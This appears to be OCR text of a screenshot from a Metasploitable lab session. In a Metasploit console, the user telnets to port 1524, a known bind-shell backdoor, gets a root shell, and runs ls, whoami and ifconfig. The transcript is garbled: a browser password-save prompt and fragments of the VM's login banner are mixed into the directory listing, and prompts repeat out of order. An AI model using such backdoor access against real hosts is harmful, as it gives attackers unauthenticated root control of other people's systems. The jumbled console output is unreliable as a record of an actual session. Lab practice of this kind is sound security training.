 msf auxiliary(ftp_login) > telnet 192.168.1.3 1524
[*] exec: telnet 192.168.1.3 1524
Do you want to store this password for 192.168.1.3?
Store
Never store for this site
Do not store this time
Trying 192.168.1.3...
Connected to 192.168.1.3.
Escape character is '^]'.
ls
root@metasploitable:/# bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
: Never expose this VM to an untrusted network!
lost+found
media
mnt
: msfdev[at]metasploit.com
nohup.out
opt
with msfadmin/msfadmin to get started
proc
root
sbin
srv
sys
tmp
TWiki
usr
phpMyAdmin
var
Mutillidae
vmlinuz
DVWA
whoami
root@metasploitable:/# root@metasploitable:/# root
ifconfig
root@metasploitable:/# root@metasploitable:/# eth0      Link encap:Ethernet  HWaddr 08:00:27:8b:19:a2
inet addr:192.168.1.3  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8b:19a2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1